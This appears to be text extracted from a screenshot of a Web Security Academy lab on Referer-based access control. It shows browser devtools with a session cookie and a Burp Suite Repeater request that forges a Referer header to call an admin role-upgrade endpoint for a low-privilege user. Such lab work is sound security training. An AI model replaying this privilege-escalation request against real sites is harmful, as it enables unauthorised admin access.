 1
2
3
4
14:14
Web Security Academy
Lab: Referer-based acc
Referer-based access c
https://0a8500de047c09c4c04e052f0022007a.web-security-academy.net/...
Web Security
Academy
Referer-based access control
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Email
Elements Console Sources Network Performance Memory Application Security » 1
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://0a8500de047c09
Trust Tokens
Interest Groups
Cache
Cache Storage
Back/forward cache
Background Services
Background Fetch
Background Sync
Notifications
Payment Handler
Periodic Background Sync
Push Messaging
Reporting API
Filter
Only show cookies with an issue
Name Value Path Ex.. Size Ht... Se.. Sa.. Sa.. Pa.. P...
session 2xpkgYC6PubbwoyzWP85Y0LZo... 0. / Se... 39 ✓ ✓ N... M...
Cookie Value Show URL decoded
2xpkgYC6PubbwoyzWP85Y0LZoHKxfrvy
notes.txt - lab-13 - Visual Studio Code
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
10 ×
Send Cancel < > Target: https://0a8500de047c09c4c04e052f0022007a.web-secur... HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=
upgrade HTTP/1.1
2 Host:
0a8500de047c09c4c04e052f0022007a.web-secur
ity-academy.net
3 Cookie: session=
2xpkgYC6PubbwoyzWP85Y0LZoHKxfrvy
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8500de047c09c4c04e052f0022007a.w
eb-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
Search...
0 matches
Ready
Response
INSPECTOR
1
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF Plain Text